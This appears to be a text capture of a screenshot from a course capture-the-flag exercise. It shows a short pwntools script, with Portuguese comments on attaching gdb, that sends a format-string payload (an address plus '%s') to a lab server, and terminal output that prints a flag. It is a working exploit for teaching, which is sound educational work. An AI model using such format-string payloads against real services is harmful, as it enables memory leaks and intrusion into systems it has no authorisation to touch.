 Activities
Text Editor
Dec 2 15:46
pt
Open
exploit_example.py
~/week 6 ctf/desafio1
Save
1 from pwn import *
2
3 LOCAL = False
4
5 if LOCAL:
6     p = process("./program")
7     """
8     O pause() para este script e permite-te usar o gdb para dar
attach ao processo
9     Para dar attach ao processo tens de obter o pid do processo a
partir do output deste programa.
10     (Exemplo: Starting local process './program': pid 9717 - O pid
seria  9717)
11     Depois correr o gdb de forma a dar attach.
12     (Exemplo: `$ gdb attach 9717` )
13     Ao dar attach ao processo com o gdb, o programa para na
instrução onde estava a correr.
14     Para continuar a execução do programa deves no gdb  enviar o
comando "continue" e dar enter no script da exploit.
15     """
16     pause()
17 else:
18     p = remote("10.227.243.188", 4004)
19
20 p.recvuntil(b"got:")
21 p.sendline("\x60\xc0\x04\x08" + "%s")
22 p.interactive()
Python
Tab Width: 8
Ln 1, Col 18
INS
seed@VM: ~/.../desafio1
[12/02/21]seed@VM:~/.../desafio1$ python3 exploit_example.py
[+] Opening connection to 10.227.243.188 on port 4004: Done
exploit_example.py:21: BytesWarning: Text is not bytes; assuming ISO-8
859-1, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline("\x60\xc0\x04\x08" + "%s")
[*] Switching to interactive mode
You gave me this: `\xcflag{8de206a544b77bc33a0c606504d601ef}
Disqualified!
[*] Got EOF while reading in interactive
$